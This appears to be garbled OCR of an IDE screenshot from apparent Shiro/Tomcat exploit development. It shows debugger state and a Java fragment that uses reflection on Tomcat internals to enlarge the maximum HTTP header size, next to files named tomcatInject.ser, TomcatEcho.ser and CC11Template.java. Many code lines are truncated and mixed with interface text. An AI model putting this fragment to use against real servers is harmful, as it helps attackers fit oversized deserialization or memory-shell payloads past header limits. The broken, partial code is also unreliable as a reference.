 uate
agment:
apache.catalina.loader.WebappClassLoaderBase
appClassLoaderBase = (org.apache.catalina.loader
bappClassLoaderBase) Thread.currentThread()
tContextClassLoader();
StandardContext standardContext = (StandardContext)
webappClassLoaderBase.getResources().getContext();
Use Alt+向下箭头 and Alt+向上箭头 to navigate through the history
inputBuffer = {Http11InputBuffer@5284}
request = {Request@5285} ... toString()
headers = {MimeHeaders@5287} ... toString()
rejectIllegalHeader = true
parsingHeader = false
swallowInput = true
byteBuffer = {HeapByteBuffer@6681} ... toString()
end = 7764
wrapper = {NioEndpoint$NioSocketWrapper(... toString()
inputStreamInputBuffer = {Http11InputBuffer$SocketInpu
filterLibrary = {InputFilter[4]@6683}
activeFilters = {InputFilter[4]@6684}
lastActiveFilter = 0
prevChr = 13
chr = 10
parsingRequestLine = false
parsingRequestLinePhase = 0
parsingRequestLineEol = false
parsingRequestLineStart = 0
parsingRequestLineQPos = -1
headerParsePos = {Http11InputBuffer$Heade... toString()
headerData = {Http11InputBuffer$HeaderParseData@528
httpParser = {HttpParser@5286}
headerBufferSize = 8192
socketReadBufferSize = 0
Evaluate
Close
TomcatEcho.ser
tomcatHeader.ser
tomcatInject.ser
External Libraries
Bookmarks
63
64
65
uest.java
CC11Template.java
Http11InputBuffer.java
AbstractHttp11Protocol.java
TomcatHeaderSize1.java
AESEncode.java
Shiroc
8
// 反射获取service中的connectors
Field connectors = standardService.getClass().getDeclaredField( name: "connectors"); connectors: Field@6461
connectors.setAccessible(true);
org.apache.catalina.connector.Connector[] connectors1 = (Connector[]) connectors.get(standardService); sta
// 获取ProtocolHandler
ProtocolHandler protocolHandler = connectors1[0].getProtocolHandler(); connectors1: Connector[1]@5683 pr
if (protocolHandler instanceof org.apache.coyote.http11.AbstractHttp11Protocol) {
((AbstractHttp11Protocol<?>) protocolHandler).setMaxHttpHeaderSize(100000);
}
//反射获取protocolHandler中的handler
Field handler = org.apache.coyote.AbstractProtocol.class.getDeclaredField( name: "handler"); handler: Field
handler.setAccessible(true);
org.apache.tomcat.util.net.AbstractEndpoint.Handler handler1 = (AbstractEndpoint.Handler) handler.get(proto
org.apache.coyote.RequestGroupInfo requestGroupInfo = (org.apache.coyote.RequestGroupInfo) handler1.getGloba
Field processors = requestGroupInfo.getClass().getDeclaredField( name: "processors"); processors: Field@647
processors.setAccessible(true);
ArrayList<org.apache.coyote.RequestInfo> arrayList = (ArrayList) processors.get(requestGroupInfo); request
没有影响最终得headerBufferSize得值，所以这
里最终影响maxHttpHeaderSize得值，应该是
headerBufferSize
Field req = RequestInfo.class.getDeclaredField( name: "req");
req.setAccessible(true);
java.lang.reflect.Field headerSizeField = org.apache.coyote.http11.Http11InputBuffer.class.getDeclaredField
headerSizeField.setAccessible(true);
for (org.apache.coyote.RequestInfo requestInfo : arrayList) {
org.apache.coyote.Request request1 = (org.apache.coyote.Request) req.get(requestInfo);
headerSizeField.set(request1.getInputBuffer(),10000);
}
} catch (NoSuchFieldException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {